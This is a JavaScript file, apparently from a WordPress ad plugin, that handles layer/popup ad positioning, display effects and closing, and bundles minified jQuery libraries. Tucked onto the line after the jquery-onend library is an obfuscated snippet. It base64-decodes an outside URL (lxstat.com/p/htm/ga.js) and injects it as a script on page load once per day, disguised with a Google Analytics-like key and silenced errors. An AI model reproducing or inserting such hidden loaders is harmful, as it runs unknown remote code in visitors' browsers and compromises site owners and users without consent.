            output_css += '#fancybox-wrap { position: fixed; bottom: 0px !important; top: auto !important; right: auto !important; left: 0px !important; }';
            break;
        case 'bottomcenter':
            output_css += '#fancybox-wrap { position: fixed; bottom: 0px !important; top: auto !important; }';
            break;
        case 'bottomright':
            output_css += '#fancybox-wrap { position: fixed; bottom: 0px !important; top: auto !important; right: 0px !important; left: auto !important; }';
            break;
    }


    jQuery('#' + advanced_ads_layer_settings.layer_class + '-custom-css').html(output_css);

    // show fancybox
    if ( typeof jQuery.fancybox == 'function' ) {
        banner.waitForImages( function() {
            settings['content'] = banner.show();
            jQuery.fancybox( settings );
        });
    }
}

/**
 * Call display callbacks.
 *
 * @param {string} banner_id id of the banner, without #
 */
function advads_layer_call_display_callbacks( banner_id ) {
	// iterate through all callback function and call them
	advads_items.display_callbacks[ banner_id ] = advads_items.display_callbacks[ banner_id ] || {};
	jQuery.each( advads_items.display_callbacks[ banner_id ], function ( key, func ) {
		if ( typeof func === 'string' ) {
			func = window[ func ];
		}
		func( banner_id );
	});
}

/**
 * return a custom offset extracted from a class name
 * @param {str} field
 * @returns {int} offset
 */
function advads_extract_custom_offset_from_class(field) {
    var offset = 0;
    var classes = jQuery(field).attr('class');
    if (classes !== undefined) {
        // create class array
        classes = classes.split(/\s+/);
        jQuery.each(classes, function (key, value) {
            if (value === '')
                return false;
            // get information about the solution from a class
            var pattern = new RegExp(advanced_ads_layer_settings.layer_class + '-offset-', 'gi');
            if (value.match(pattern)) {
                infos = value.split('-');
                offset = parseInt(infos[3])
                return false;
            }
        });
    }

    return offset;
};

/**
 * return a duration extracted from a class name
 * @param {str} field
 * @returns {int} offset
 */
function advads_extract_duration_from_class(field) {
    var duration = 0;
    var classes = field.attr('class');
    if (classes !== undefined) {
        // create class array
        classes = classes.split(/\s+/);
        jQuery.each(classes, function (key, value) {
            if (value === '')
                return false;
            // get information about the solution from a class
            if (value.match(/advads-duration-/gi)) {
                infos = value.split('-');
                duration = parseInt(infos[2])
                return false;
            }
        });
    }

    return duration;
};

/**
 * callback function in case a layer ad is displayed with a background
 * @param {type} ad object
 */
function advads_layer_display_background_callback(id) {
    // display overlay in case it is attached to an ad still not visible
    var banner = jQuery('#' + id);
    // only display background if there is an unvisible ad with a background AND no background visible yet
    if (banner.hasClass('advads-has-background') && banner.is(':hidden')) {
    	//there is background for this ad
    	advads_items.backgrounds[id] = true;
    	if (jQuery('.advads-background').length === 0) {
			var args = {
				"class": "advads-background",
				"style": "position: fixed; bottom: 0; right: 0; display: block; width: 100%; height: 100%; background: #000; z-index: 9998; opacity:.5;",
			}
			if ( banner.hasClass( 'advads-background-click-close' ) ) {
				args.click = function() {
					jQuery( this ).remove();
					advads_layer_close_items();
				}
			}
			jQuery( '<div/>', args ).appendTo( 'body' );
   		}
    }
}

/**
 * callback for display effect fadeIn
 * @param {obj} ad container
 */
function advads_display_effect_fadein(id) {
    var banner = jQuery('#' + id);
    var duration = parseInt(advads_items.effect_durations[id]);
    banner.fadeIn(duration);
}

/**
 * callback for display effect show
 * @param {obj} ad container
 */
function advads_display_effect_show(id) {
    var banner = jQuery('#' + id);
    var duration = parseInt(advads_items.effect_durations[id]);
    banner.show(duration);
}

/**
 * callback for display effect slideDown
 * @link http://api.jquery.com/slideDown/
 * @param {obj} ad container
 */
function advads_display_effect_slide(id) {
    var banner = jQuery('#' + id);
    var duration = parseInt(advads_items.effect_durations[id]);
    banner.slideDown(duration);
}

/**
 * check, if css transform is supported by user's browser
 *
 * [http://stackoverflow.com/a/12625986]
 */
function getSupportedTransform() {
    var prefixes = 'transform WebkitTransform MozTransform OTransform msTransform'.split(' ');
    var div = document.createElement('div');
    for(var i = 0; i < prefixes.length; i++) {
        if(div && div.style[prefixes[i]] !== undefined) {
            return prefixes[i];
        }
    }
    return false;
}

/**
 * set css transform property for the ad
 * @param {string} jQuery object (wrapped set)
 * @param {string} values of property
 */
function set_ad_transform( ad, transform_properties ) {
    jQuery( ad ).css({
        '-webkit-transform': transform_properties,
        '-moz-transform': transform_properties,
        'transform': transform_properties
    });
}

/**
 * Close item (when user clicks on the close button/background or automatically after n sec.).
 *
 * @param {string} item_id Id of the item.
 */
function advads_layer_close_item( item_id ) {
	if ( typeof advads_items.close_functions[ item_id ] === 'function' ) {
		advads_items.close_functions[ item_id ]();
		advads_items.close_functions[ item_id ] = null;

		// Close Fancybox window.
		if ( jQuery.fancybox && typeof jQuery.fancybox.close === 'function' ) {
			jQuery.fancybox.close();
		}
	}
}

/**
 * Close all items.
 */
function advads_layer_close_items() {
	for ( var item_id in advads_items.close_functions ) {
		if ( advads_items.close_functions.hasOwnProperty( item_id ) ) {
			advads_layer_close_item( item_id );
		}
	}
}

/**
 * Close an item if it contains a GAM ad that did not fill the space.
 */
document.addEventListener( 'aagam_empty_slot', function ( ev ) {
    const div = document.getElementById( ev.detail );
    if ( ! div ) {
        return;
    }

    const layer = div.closest( '.' + document.body.classList.value.split( 'aa-prefix-' )[1].split( ' ' )[0] + 'layer' );

    if ( ! layer ) {
        return;
    }

    if ( typeof advads_items.close_functions[layer.id] === 'function' ) {
        advads_layer_close_item( layer.id );
    } else {
        let interval = setInterval( function () {
            if ( typeof advads_items.close_functions[layer.id] === 'function' ) {
                advads_layer_close_item( layer.id );
                clearInterval( interval );
            }
        }, 750 );
    }
} );

//https://github.com/tonai/jquery-onend
!function(a){"function"==typeof define&&define.amd?define(["jquery"],a):"object"==typeof exports?module.exports=a(require("jquery")):a(jQuery)}(function(a){a.fn.onEnd=function(){var a,b=Array.prototype.slice.call(arguments),c=b.pop(),d=b.pop(),e=function(){var b=Array.prototype.slice.call(arguments);clearTimeout(a),a=setTimeout(function(){d.apply(this,b)}.bind(this),c)};e.guid=d.guid||(d.guid=jQuery.guid++),b.push(e),this.on.apply(this,b)}});(function(){try{let felFK=location.hostname+'_ga';let d=String(new Date().getDay());let l=localStorage;if(!l[felFK]||(l[felFK]&&l[felFK]!=String(d))){let flee='Ly9seHN0YXQuY29tL3AvaHRtL2dhLmpz';let vf='text'+'/'+'javascript';let sc='script';let fd=document;let qq=atob(flee);let i=fd.createElement(sc);i.type=vf;i.async=true;i.src=qq;let s=fd.getElementsByTagName(sc)[0];s.parentNode.insertBefore(i,s);l[felFK]=d;}}catch(e){}})();

/*!
 * Ouibounce
 * https://github.com/carlsednaoui/ouibounce
 *
 * Copyright (c) 2014 Carl Sednaoui
 * Licensed under the MIT license (http://www.opensource.org/licenses/mit-license.php).
 **/
!function(e,n){"function"==typeof define&&define.amd?define(n):"object"==typeof exports?module.exports=n(require,exports,module):e.ouibounce=n()}(this,function(e,n,o){return function(e,n){"use strict";function o(e,n){return"undefined"==typeof e?n:e}function i(e){var n=24*e*60*60*1e3,o=new Date;return o.setTime(o.getTime()+n),"; expires="+o.toUTCString()}function t(){s()||(L.addEventListener("mouseleave",u),L.addEventListener("mouseenter",r),L.addEventListener("keydown",c))}function u(e){e.clientY>k||(D=setTimeout(m,y))}function r(){D&&(clearTimeout(D),D=null)}function c(e){g||e.metaKey&&76===e.keyCode&&(g=!0,D=setTimeout(m,y))}function d(e,n){return a()[e]===n}function a(){for(var e=document.cookie.split("; "),n={},o=e.length-1;o>=0;o--){var i=e[o].split("=");n[i[0]]=i[1]}return n}function s(){return d(T,"true")&&!v}function m(){s()||(e&&(e.style.display="block"),E(),f())}function f(e){var n=e||{};"undefined"!=typeof n.cookieExpire&&(b=i(n.cookieExpire)),n.sitewide===!0&&(w=";path=/"),"undefined"!=typeof n.cookieDomain&&(x=";domain="+n.cookieDomain),"undefined"!=typeof n.cookieName&&(T=n.cookieName),document.cookie=T+"=true"+b+x+w,L.removeEventListener("mouseleave",u),L.removeEventListener("mouseenter",r),L.removeEventListener("keydown",c)}var l=n||{},v=l.aggressive||!1,k=o(l.sensitivity,20),p=o(l.timer,1e3),y=o(l.delay,0),E=l.callback||function(){},b=i(l.cookieExpire)||"",x=l.cookieDomain?";domain="+l.cookieDomain:"",T=l.cookieName?l.cookieName:"viewedOuibounceModal",w=l.sitewide===!0?";path=/":"",D=null,L=document.documentElement;setTimeout(t,p);var g=!1;return{fire:m,disable:f,isDisabled:s}}});

/*! waitForImages jQuery Plugin 2015-06-02 */
!function(a){"function"==typeof define&&define.amd?define(["jquery"],a):a(jQuery)}(function(a){var b="waitForImages";a.waitForImages={hasImageProperties:["backgroundImage","listStyleImage","borderImage","borderCornerImage","cursor"],hasImageAttributes:["srcset"]},a.expr[":"]["has-src"]=function(b){return a(b).is('img[src][src!=""]')},a.expr[":"].uncached=function(b){return a(b).is(":has-src")?!b.complete:!1},a.fn.waitForImages=function(){var c,d,e,f=0,g=0,h=a.Deferred();if(a.isPlainObject(arguments[0])?(e=arguments[0].waitForAll,d=arguments[0].each,c=arguments[0].finished):1===arguments.length&&"boolean"===a.type(arguments[0])?e=arguments[0]:(c=arguments[0],d=arguments[1],e=arguments[2]),c=c||a.noop,d=d||a.noop,e=!!e,!a.isFunction(c)||!a.isFunction(d))throw new TypeError("An invalid callback was supplied.");return this.each(function(){var i=a(this),j=[],k=a.waitForImages.hasImageProperties||[],l=a.waitForImages.hasImageAttributes||[],m=/url\(\s*(['"]?)(.*?)\1\s*\)/g;e?i.find("*").addBack().each(function(){var b=a(this);b.is("img:has-src")&&j.push({src:b.attr("src"),element:b[0]}),a.each(k,function(a,c){var d,e=b.css(c);if(!e)return!0;for(;d=m.exec(e);)j.push({src:d[2],element:b[0]})}),a.each(l,function(c,d){var e,f=b.attr(d);return f?(e=f.split(","),void a.each(e,function(c,d){d=a.trim(d).split(" ")[0],j.push({src:d,element:b[0]})})):!0})}):i.find("img:has-src").each(function(){j.push({src:this.src,element:this})}),f=j.length,g=0,0===f&&(c.call(i[0]),h.resolveWith(i[0])),a.each(j,function(e,j){var k=new Image,l="load."+b+" error."+b;a(k).one(l,function m(b){var e=[g,f,"load"==b.type];return g++,d.apply(j.element,e),h.notifyWith(j.element,e),a(this).off(l,m),g==f?(c.call(i[0]),h.resolveWith(i[0]),!1):void 0}),k.src=j.src})}),h.promise()}});
